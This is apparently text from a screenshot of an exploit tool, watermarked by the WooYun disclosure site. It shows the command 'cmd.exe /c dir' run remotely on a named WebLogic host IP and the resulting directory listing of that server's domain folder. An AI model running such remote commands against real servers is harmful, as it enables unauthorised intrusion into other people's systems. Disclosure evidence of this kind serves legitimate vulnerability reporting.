 Host: 119.146.131.195 Port: 7001 DisConn
FilePath: Upload
CMD: cmd.exe /c dir Execute
Result: Volume in drive F has no label.
Volume Serial Number is EC14-C74B
Directory of f:\bea\Oracle\Middleware\user_projects\domains\mzmh_domain
2015/12/02 12:04 <DIR> .
2015/12/02 12:04 <DIR> ..
2014/03/27 15:16 <DIR> autodeploy
2014/05/07 10:19 <DIR> bin
2014/03/27 15:23 <DIR> config
2014/03/27 15:16 <DIR> console-ext
2015/12/24 23:48 40 edit.lok
2014/03/27 15:16 478 fileRealm.properties
2014/03/27 15:16 <DIR> init-info
2014/03/27 15:16 <DIR> lib
2015/07/02 19:21 720 LOGGER_Log_2015-07-02.txt
2015/09/06 00:07 435 LOGGER_Log_2015-09-06.txt
2015/12/02 12:04 435 LOGGER_Log_2015-12-02.txt
2015/12/24 23:48 <DIR> pending
2014/03/27 15:16 <DIR> security
2014/03/27 16:37 <DIR> servers
2014/05/07 11:38 324 startWebLogic.cmd
2014/03/27 15:16 274 startWebLogic.sh
2014/03/27 15:16 322 startWebLogic_20140507.cmd
2015/12/14 16:28 <DIR> tmp
2015/12/25 13:28 0 velocity.log
www.wooyun.org